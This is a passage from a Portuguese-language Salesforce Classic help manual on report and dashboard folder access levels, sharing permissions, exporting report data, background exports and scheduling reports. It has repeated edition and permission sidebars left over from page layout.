Dica: Se você não estiver pronto para compartilhar um relatório ou painel, mantenha-o em uma pasta pessoal que apenas você possa acessar. As pastas "Meus relatórios personalizados" e "Meus painéis pessoais" já estão configuradas para você. Crie outras se precisar. Ao criar uma pasta, ela fica acessível somente para você e para usuários com permissões administrativas até que você a compartilhe.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para compartilhar uma pasta de relatório com uma função ou função e subordinados.

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar relatórios em pastas públicas"

Para compartilhar uma pasta de painel com uma função ou função e subordinados.

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar painéis em pastas públicas"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### 1. [Níveis de acesso de Visualizador às pastas de relatório e painel](#page-3737-0)

Com o acesso de Visualizador você pode ver os dados em um relatório ou painel, mas não pode fazer alterações, exceto clonando-o em um novo relatório ou painel. Todos os usuários têm pelo menos acesso de Visualizador em pastas de relatório e de painel que foram compartilhadas com eles. (Alguns usuários podem ter permissões de usuário administrativo que lhes proporciona maior acesso.)

#### 2. [Acesso de Editor às pastas de relatório e painel](#page-3737-1)

Quando você é Editor de uma pasta, pode visualizar e modificar os relatórios e painéis que ela contém e movê-las para (ou a partir de) qualquer outra pasta para a qual você tenha acesso de Editor ou Gerenciador.

#### 3. [Acesso de gerenciador às pastas de relatório e painel](#page-3738-2)

Com o acesso de Gerenciador, é possível fazer tudo o que os Visualizadores e Editores podem fazer, além de controlar o acesso de outros usuários às pastas, alterar suas propriedades ou excluí-las.

#### CONSULTE TAMBÉM:

<span id="page-3737-0"></span>[Compartilhar uma pasta de relatório ou painel](#page-3732-0) [Comparar níveis de acesso a pastas de relatório e painel](#page-3738-0)

#### Níveis de acesso de Visualizador às pastas de relatório e painel

Com o acesso de Visualizador você pode ver os dados em um relatório ou painel, mas não pode fazer alterações, exceto clonando-o em um novo relatório ou painel. Todos os usuários têm pelo menos acesso de Visualizador em pastas de relatório e de painel que foram compartilhadas com eles. (Alguns usuários podem ter permissões de usuário administrativo que lhes proporciona maior acesso.)

<span id="page-3737-1"></span>Por exemplo, Samir é representante de vendas e gosta de começar o dia verificando sua posição no quadro de líderes de vendas, que aparece no painel de Vendas mestras. Ele precisa atualizar o painel para receber as últimas posições, de modo que ele precisa ser capaz de visualizar os dados nos relatórios subjacentes. Mas ele não quer editar os relatórios ou o painel. Tudo o que ele precisa é de acesso de Visualizador na pasta que contém o painel de Vendas mestras.

#### Acesso de Editor às pastas de relatório e painel

Quando você é Editor de uma pasta, pode visualizar e modificar os relatórios e painéis que ela contém e movê-las para (ou a partir de) qualquer outra pasta para a qual você tenha acesso de Editor ou Gerenciador.

Por exemplo, Allison, que é gerente de vendas, quer fornecer um painel de vendas diferente para cada uma das três equipes regionais. Ela precisará de acesso de editor à pasta que contém o painel de vendas mestras, para poder mover os relatórios subjacentes para as pastas certas e, em seguida, modificá-los para que mostrem os dados apropriados. Ela também precisará de permissão de usuário para Criar painéis e Personalizar painéis.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

<span id="page-3738-2"></span>Acesso de gerenciador às pastas de relatório e painel

Com o acesso de Gerenciador, é possível fazer tudo o que os Visualizadores e Editores podem fazer, além de controlar o acesso de outros usuários às pastas, alterar suas propriedades ou excluí-las.

Por exemplo, Alan é um administrador de vendas que gerencia muitos relatórios para prestar atenção a todos eles individualmente. Ele cria uma pasta de relatório chamada Relatórios Regionais. Como seu criador, ele tem automaticamente direitos de Gerente na pasta. Ele fornece a representantes de vendas, um grupo público, o acesso de Visualizador. E ele faz de Allison, a gerente de vendas, outro Gerenciador da pasta.

<span id="page-3738-0"></span>Nota: Não é possível conceder acesso de Gerenciador a pastas de relatórios padrão. Todos os usuários possuem o acesso de Visualizador a estas pastas por padrão.

### Comparar níveis de acesso a pastas de relatório e painel

Utilize esse gráfico para obter uma visão rápida do que o acesso de Visualizador, Editor e Gerenciador permite aos usuários fazer com as pastas de relatórios e de painel.



### <span id="page-3738-1"></span>Permissões do usuário para compartilhar relatórios e painéis

Cada nível de acesso a uma pasta de relatório ou painel consiste em uma combinação de permissões específicas do usuário. Como administrador, você pode ajustar melhor o acesso dos usuários a painéis e relatórios atribuindo ou removendo uma ou mais permissões.

Quando o compartilhamento da pasta analítica está habilitado, todos os usuários obtêm acesso de Visualizador às pastas de relatório e painel, exceto usuários com permissões administrativas maiores. Para fornecer aos usuários privilégios mais amplos, atribua acesso à pasta de Editor ou Gerenciador e forneça permissões de usuário de relatório ou painel, conforme necessário.

**Permissão do usuário Descrição**

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience



# CONSULTE TAMBÉM:

[Compartilhar uma pasta de relatório ou painel](#page-3732-0)

[Comparar níveis de acesso a pastas de relatório e painel](#page-3738-0)

# <span id="page-3740-0"></span>Entregar seu relatório

Para apresentar as informações do seu relatório para as pessoas que precisam delas, compartilhe a URL do relatório, disponibilize-o para feeds de Chatter ou exporte os dados para outra ferramenta, como o Excel. Também é possível configurar o relatório para ser executado de acordo com um cronograma, de modo que as pessoas que o visualizam sempre tenham as informações mais recentes.

Os administradores ou usuários com as permissões "Gerenciar relatórios públicos" e "Criar e personalizar relatórios" poderão criar relatórios personalizados que todos os usuários podem ver. Eles também podem organizar relatórios criando pastas de relatório personalizadas e configurando os grupos de usuários que terão acesso a elas.

Para tornar público um relatório, execute o relatório e clique em **Salvar como**. Atribua um nome ao relatório e escolha uma pasta de relatório público.

#### 1. [Exportar dados do relatório](#page-3740-1)

Você poderá exportar os dados do seu relatório reutilizável quando você precisar trabalhar com eles em uma ferramenta dedicada como o Microsoft Excel.

#### 2. [Executar relatórios em segundo plano](#page-3742-0)

Execute relatórios grandes em segundo plano para poder continuar trabalhando no Salesforce sem aguardar a exibição dos resultados. É uma boa forma de executar relatórios com muitos dados que, de outra forma, poderiam atingir o tempo limite devido ao grande número de resultados de relatório.

#### 3. [Agendar relatórios](#page-3744-0)

É possível configurar um relatório para executar a si mesmo em base diária, semanal ou mensal e enviar os resultados automaticamente para as pessoas que precisam vê-los, de modo que você não tenha que se lembrar de efetuar login e fazer isso.

#### 4. [Inscrever-se para obter notificações de relatório](#page-3750-0)

Inscreva-se em um relatório para receber notificações de relatório periodicamente, quando as métricas mais importantes para você atendem certas condições. Configure as condições que devem acionar a notificação e especifique se você deseja ser notificado por meio de notificações do Salesforce1, do Chatter ou por email.

#### <span id="page-3740-1"></span>CONSULTE TAMBÉM:

[Exportar um relatório](#page-3741-0) [Agendar a atualização de um relatório](#page-3745-0)

### Exportar dados do relatório

Você poderá exportar os dados do seu relatório reutilizável quando você precisar trabalhar com eles em uma ferramenta dedicada como o Microsoft Excel.

Nota: Para fins de segurança, o Salesforce poderá solicitar um teste de verificação aos usuários por CAPTCHA para que exportem dados de sua organização. Esse teste simples e textual ajuda a impedir o acesso de programas maliciosos aos dados da sua organização. Para passar no teste, os usuários devem digitar corretamente no campo de caixa de texto as duas palavras que aparecem na tela adicional. Observe que as palavras inseridas no campo de caixa de texto devem estar separadas por um espaço.

#### 1. [Exportar um relatório](#page-3741-0)

Na guia Relatórios, você pode exportar dados de um relatório selecionado para o formato Excel ou formato delimitado por vírgulas.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exportar relatórios:

**•** "Exportar relatórios"

2. [Configurações de localidade para exportação de dados do relatório](#page-3741-1) Algumas dicas para usar o formato delimitado por vírgula e trabalhar com o Excel ao exportar dados de relatório.

#### <span id="page-3741-0"></span>Exportar um relatório

Na guia Relatórios, você pode exportar dados de um relatório selecionado para o formato Excel ou formato delimitado por vírgulas.

- **1.** Na guia Relatórios de um relatório selecionado, clique em  $\boxed{\bullet}$  > **Exportar**.
	- **•** Se você configurar a opção "Não salvar páginas criptografadas em disco" no Internet Explorer, não poderá abrir o relatório online no Excel. É preciso salvar o relatório exportado em seu computador e depois abri-lo no Excel. Para alterar essa configuração no Internet Explorer, desmarque "Não salvar páginas criptografadas em disco" nas opções de Internet.
	- **•** Os relatórios no formato combinado não podem ser exportados, mas é possível escolher um modo de exibição de impressão.
- **2.** Defina a Codificação do arquivo de exportação para seu idioma.
- **3.** Defina o Formato do arquivo de exportação para Excel ou delimitado por vírgulas.
- **4.** Clique em **Exportar**.
- **5.** Na caixa de diálogo do navegador, opte por salvar o arquivo em disco. É possível exportar até 256 colunas e 65.536 linhas de dados em um relatório.

### CONSULTE TAMBÉM:

<span id="page-3741-1"></span>[Executar relatórios em segundo plano](#page-3742-0) [Configurações de localidade para exportação de dados do relatório](#page-3741-1) [Imprimir um relatório](#page-3730-0)

Configurações de localidade para exportação de dados do relatório

Algumas dicas para usar o formato delimitado por vírgula e trabalhar com o Excel ao exportar dados de relatório.

#### **Exportando no formato de valores separados por vírgula**

Quando você exporta relatórios no formato .csv (valores separados por vírgula), as configurações de localidade da sua página de detalhes do usuário determinam o separador (delimitador) de campos incluído no arquivo exportado. Por exemplo, se sua configuração de localidade for Inglês (Estados Unidos), o separador decimal será um ponto final ("."). Se sua configuração de localidade for Francês (França), o separador decimal será uma vírgula (","). Para substituir o separador padrão

da sua localidade, escolha .csv delimitado por vírgula (não localidade) na lista suspensa Formato do arquivo de exportação.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para exportar relatórios: **•** "Exportar relatórios"

**EDICÕES** 

Disponível em: Salesforce Classic

Observe que o Excel não exibe o separador de campo em formato .csv.Para exportar relatórios para o Excel no formato .csv, recomenda-se que as configurações de localidade no Salesforce correspondam à configuração de opções regionais do Windows.

CONSULTE TAMBÉM:

[Exportar um relatório](#page-3741-0) [Imprimir um relatório](#page-3730-0)

### <span id="page-3742-0"></span>Executar relatórios em segundo plano

Execute relatórios grandes em segundo plano para poder continuar trabalhando no Salesforce sem aguardar a exibição dos resultados. É uma boa forma de executar relatórios com muitos dados que, de outra forma, poderiam atingir o tempo limite devido ao grande número de resultados de relatório.

Entre em contato com o Salesforce para ativar esse recurso para a sua organização.

Os relatórios exportados em segundo plano são executados em sequência, um de cada vez. Portanto, o último relatório exportado em segundo plano é executado depois que todos os relatórios que foram exportados anteriormente para o segundo plano tenham sido executados.

Você pode exportar um número ilimitado de relatórios em segundo plano.

#### 1. [Exportar um relatório para executar em segundo plano](#page-3743-0)

Para configurar a execução de um relatório em segundo plano, é necessário exportá-lo de forma especial.

2. [Exibir e gerenciar relatórios em segundo plano](#page-3743-1)

Depois de configurar a execução de um relatório em segundo plano, você pode exibi-lo e gerenciá-lo a partir da lista de exportações de relatório em segundo plano.

#### CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Criar um relatório personalizado no modo de acessibilidade](#page-3638-0) [Criar um relatório](#page-3637-0) [Personalizando relatórios](#page-3641-0) [Opções da página de execução do relatório](#page-3769-0) [Exportar um relatório](#page-3741-0) [Executar um relatório](#page-195-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exportar relatórios em segundo plano:

**•** "Exportação de relatórios em segundo plano"

Para exibir relatórios exportados em segundo plano por outros usuários:

**•** "Exportação de relatórios em segundo plano"

E

"Exibir todos os dados"

Para gerenciar relatórios exportados para o plano de fundo por outros usuários:

**•** "Exportação de relatórios em segundo plano"

E

"Modificar todos os dados"

<span id="page-3743-0"></span>Exportar um relatório para executar em segundo plano

Para configurar a execução de um relatório em segundo plano, é necessário exportá-lo de forma especial.

- **1.** Crie ou execute um relatório.
- **2.** Clique em **Exportar detalhes** e escolha **Executar exportação em segundo plano** no botão suspenso.



Dica: Ao executar um relatório existente, clique nesse botão para evitar a espera pela exibição dos resultados do relatório.

- **3.** Selecione uma configuração de codificação de arquivo e um formato de arquivo no qual exportar o relatório.
- **4.** Escolha como salvar os parâmetros do relatório.
	- **•** Clique em Salvar revisões para salvar as alterações de parâmetro feitas no relatório antes da exportação. Selecionar esta opção substitui os parâmetros do relatório original.
	- **•** Clique em Salvar revisões para uma cópia para criar um novo relatório antes da exportação. Se você selecionar esta opção, digite um nome e uma descrição para o relatório e escolha uma pasta de relatórios na qual salvar os parâmetros do relatório.
	- Nota: Somente os parâmetros são salvos, os resultados não. Para exibir resultados do relatório, você deve exibir os detalhes na lista de exportações de relatório em segundo plano.

#### **5.** Clique em **Iniciar exportação em segundo plano**.

Quando a execução do seu relatório for concluída e seus resultados estiverem prontos para exibição, um link para os detalhes do relatório é enviado para você por email. É possível fazer download dos resultados do relatório a partir da lista de exportações de relatório. Você pode fazer download somente dos dados que tem permissão para exibir.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

<span id="page-3743-1"></span>No caso improvável de uma exportação em segundo plano de um relatório falhar, uma notificação de email é enviada a você. Os relatórios exportados para o segundo plano podem falhar por várias razões. Por exemplo, entre o tempo que você exportou o relatório e que o processo de exportação foi iniciado, os campos podem ter sido excluídos do relatório, o relatório pode ter sido excluído ou o status do tipo de relatório personalizado do qual o relatório foi criado pode ter sido alterado para "Em desenvolvimento".

#### Exibir e gerenciar relatórios em segundo plano

Depois de configurar a execução de um relatório em segundo plano, você pode exibi-lo e gerenciá-lo a partir da lista de exportações de relatório em segundo plano.

**1.** Em Configuração, insira *Exportações de relatório em segundo plano* na caixa Busca rápida e selecione **Exportações de relatório em segundo plano**.

A lista de exportações de relatório em segundo plano é exibida.

**2.** Exiba os detalhes de um relatório — como nome, status e localização — exportado em segundo plano clicando no nome de um relatório na coluna Nome do trabalho.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exportar relatórios em segundo plano:

**•** "Exportação de relatórios em segundo plano"

Para exibir relatórios exportados em segundo plano por outros usuários:

**•** "Exportação de relatórios em segundo plano"

E

"Exibir todos os dados"

Para gerenciar relatórios exportados para o plano de fundo por outros usuários:

**•** "Exportação de relatórios em segundo plano"

E

"Modificar todos os dados"
- Nota: Para fins de segurança, o Salesforce poderá solicitar um teste de verificação aos usuários por CAPTCHA para que exportem dados de sua organização. Esse teste simples e textual ajuda a impedir o acesso de programas maliciosos aos dados da sua organização. Para passar no teste, os usuários devem digitar corretamente no campo de caixa de texto as duas palavras que aparecem na tela adicional. Observe que as palavras inseridas no campo de caixa de texto devem estar separadas por um espaço.
- **3.** Clique em **Cancelar** ou **Excluir** próximo ao nome de um relatório para cancelar uma exportação pendente ou para excluir um relatório da lista de exportações de relatório em segundo plano.

Quando a execução de um relatório exportado em segundo plano é concluída, ele está disponível para exibição na lista de exportações do relatório em segundo plano por 48 horas. Depois de 48 horas, o relatório é automaticamente excluído.

Importante: Os relatórios excluídos da lista de exportações de relatório em segundo plano são excluídos de forma permanente e não são enviados para a Lixeira.

<span id="page-3744-0"></span>**4.** Clique em **Atualizar lista** para exibir os relatórios que foram exportados em segundo plano desde que você começou a exibir a lista de exportações de relatório em segundo plano.

### Agendar relatórios

É possível configurar um relatório para executar a si mesmo em base diária, semanal ou mensal e enviar os resultados automaticamente para as pessoas que precisam vê-los, de modo que você não tenha que se lembrar de efetuar login e fazer isso.

#### 1. [Agendar a atualização de um relatório](#page-3745-0)

Agende um relatório para ser executado todos os dias, toda semana ou todo mês. Uma versão HTML do relatório pode ser enviada por email aos usuários na sua organização.

#### 2. [Exibir o agendamento de um relatório](#page-3747-0)

Exiba o agendamento de um relatório na página Agendar relatório ou na guia Relatórios. Exiba todos os agendamentos de relatório da organização em Configuração.

3. [Gerenciar o agendamento de um relatório](#page-3747-1)

Crie, altere, exiba ou exclua um relatório agendado na página Agendar relatório.

- 4. [Alterar o agendamento de um relatório](#page-3748-0) Você pode fazer alterações em um relatório já agendado na página Agendar relatório.
- 5. [Excluir o agendamento de um relatório](#page-3748-1)

Selecione um relatório agendado e remova-o do agendamento para excluir sua execução agendada.

# **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para agendar relatórios:

**•** "Agendar relatórios"

#### 6. [Dicas sobre o agendamento de relatórios](#page-3749-0)

Algumas dicas para ter em mente sobre tempo, limites e notificações de email ao agendar um relatório.

#### CONSULTE TAMBÉM:

[Agendar a atualização de um relatório](#page-3745-0) [Alterar o agendamento de um relatório](#page-3748-0) [Excluir o agendamento de um relatório](#page-3748-1) [Gerenciar o agendamento de um relatório](#page-3747-1) [Dicas sobre o agendamento de relatórios](#page-3749-0) [Exibir o agendamento de um relatório](#page-3747-0) [Inscrever-se para obter notificações de relatório](#page-3750-0)

#### <span id="page-3745-0"></span>Agendar a atualização de um relatório

Agende um relatório para ser executado todos os dias, toda semana ou todo mês. Uma versão HTML do relatório pode ser enviada por email aos usuários na sua organização.

- **1.** Na guia Relatórios, clique no nome de um relatório.
- **2.** Clique em **Agendar execuções futuras** no menu suspenso **Executar relatório**.

Se estiver criando um novo relatório, será solicitado que você salve o relatório em uma pasta antes de agendar. Se a pasta do relatório for compartilhada com um grupo, você poderá agendar o relatório apenas para o grupo todo. Para agendar o relatório para um membro do grupo individual, compartilhe a pasta do relatório com esse membro.

**3.** Na página Agendar relatório, especifique um usuário em execução que tenha acesso à pasta onde o relatório esteja armazenado.

O nível de acesso do usuário de execução determina o que os outros usuários, incluindo os usuários do portal, veem quando eles recebem os resultados de execução do relatório agendado. Isso significa que nem todos os usuários podem ver todos os campos e o usuário em execução pode ver campos que talvez não estejam visíveis aos demais. Ao ser enviado, o relatório indica quais campos são visíveis ao usuário em execução, mas não aos outros. Você precisa da permissão "Exibir todos os dados" para especificar um usuário em execução além de você.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para agendar relatórios:

**•** "Agendar relatórios"

Nota: Se o usuário em execução ficar inativo, o relatório não será executado. O Salesforce enviará uma notificação por email para ativar o usuário, excluir o agendamento do relatório ou alterar o usuário em execução para um ativo. O Salesforce envia a notificação a usuários com as permissões "Gerenciar usuários", "Modificar todos os dados" e "Gerenciar cobrança". Se nenhum usuário tiver todas essas permissões, o Salesforce enviará a notificação a usuários com as permissões "Gerenciar usuários" e "Modificar todos os dados".

**4.** Selecione uma configuração de email.



Você só pode enviar relatórios aos endereços de email incluídos nos registros de usuários do Salesforce. Quando os usuários do portal recebem relatórios por email, eles veem os mesmos dados do usuário em execução configurado no agendamento do relatório.

Se você tiver informações que não deseja compartilhar, agende o relatório para execução com um usuário do portal como o usuário em execução.

Nota: Os usuários do portal receberão notificações de atualização de painel e relatório se a opção Permitir que  $\sqrt{2}$ relatórios e painéis sejam enviados aos usuários do portal estiver ativada.

- **5.** Configure a frequência, duração e horário de execução do relatório:
	- **•** No campo Frequência, selecione Diário, Semanal ou Mensal e depois refine os critérios de frequência.
	- **•** Usando os campos Início e Fim, especifique as datas em que você deseja agendar o relatório. Para inserir a data atual, clique no link que exibe a data.
	- **•** Próximo a Horário de início preferencial, clique em **Localizar opções disponíveis** para selecionar uma hora de início.

Sua hora de início preferencial pode não estar disponível, caso já tenha sido selecionada por outros usuários para o agendamento de um relatório.

**6.** Clique em **Salvar agendamento do relatório**. Você pode escolher:



Os destinatários do relatório podem clicar no nome dos relatórios enviados por email para fazer login no Salesforce e visualizá-lo diretamente.

#### CONSULTE TAMBÉM:

[Gerenciar o agendamento de um relatório](#page-3747-1) [Executar um relatório](#page-195-0)

**•**

#### <span id="page-3747-0"></span>Exibir o agendamento de um relatório

Exiba o agendamento de um relatório na página Agendar relatório ou na guia Relatórios. Exiba todos os agendamentos de relatório da organização em Configuração.

Para ver o agendamento de um relatório na quia Relatórios, passe o mouse sobre  $\bullet$  na coluna agendado ...

Isso mostra a frequência e a data da próxima execução.

Os usuários sem a permissão "Agendar relatórios" não podem ver esse ícone e essas informações.

- **•** Para ver o agendamento de execução de um relatório na página Agendar relatório:
	- **1.** Clique no nome de um relatório agendado na guia Relatórios.
	- **2.** Clique em **Agendar execuções futuras** no menu suspenso **Executar relatório**.
- **•** Para ver todos os relatórios agendados para sua organização, em Configuração, insira *Trabalhos agendados* na caixa Busca rápida e selecione **Trabalhos agendados**. Apenas os usuários com a permissão "Exibir configuração" podem exibir essas informações.

<span id="page-3747-1"></span>CONSULTE TAMBÉM:

[Gerenciar o agendamento de um relatório](#page-3747-1)

Gerenciar o agendamento de um relatório

Crie, altere, exiba ou exclua um relatório agendado na página Agendar relatório.

Na página Agendar relatório, você pode:

- **•** [Agendar um relatório novo ou existente para executar](#page-3745-0) no futuro e fazer com que seu resultado seja enviado por email para outros.
- **•** [Alterar o agendamento](#page-3748-0) em um relatório agendado anteriormente.
- **•** [Exibir trabalhos agendados](#page-3747-0) para todos os relatórios na sua organização ou exibir o agendamento apenas do relatório selecionado.
- **•** [Excluir uma execução agendada](#page-3748-1) de um relatório selecionado.

Relatórios agendados adicionais podem estar disponíveis para compra.

CONSULTE TAMBÉM:

[Agendar a atualização de um relatório](#page-3745-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para agendar relatórios: **•** "Agendar relatórios"

Para exibir todos os relatórios agendados da organização:

**•** "Exibir configuração"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para agendar relatórios:

**•** "Agendar relatórios"

Para excluir uma execução de relatório agendado:

**•** "Modificar todos os dados"

<span id="page-3748-0"></span>Alterar o agendamento de um relatório

Você pode fazer alterações em um relatório já agendado na página Agendar relatório.

- **1.** Na guia Relatórios, clique no nome do relatório programado.
- **2.** Clique em **Agendar execuções futuras** no menu suspenso **Executar relatório**.
- **3.** Faça as alterações necessárias na página de Agendar relatórios.
- **4.** Clique em **Salvar agendamento do relatório**.

CONSULTE TAMBÉM:

[Gerenciar o agendamento de um relatório](#page-3747-1)

## <span id="page-3748-1"></span>Excluir o agendamento de um relatório

Selecione um relatório agendado e remova-o do agendamento para excluir sua execução agendada.

- **1.** Na guia Relatórios, clique no nome do relatório programado.
- **2.** Clique em **Agendar execuções futuras** no menu suspenso **Executar relatório**.
- **3.** Clique em **Remover relatório do agendamento**.

O agendamento de execução do relatório é cancelado e não é enviado para a Lixeira.

CONSULTE TAMBÉM:

[Gerenciar o agendamento de um relatório](#page-3747-1)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para agendar relatórios:

**•** "Agendar relatórios"

# EDIÇÕES

Disponível em: Salesforce Classic

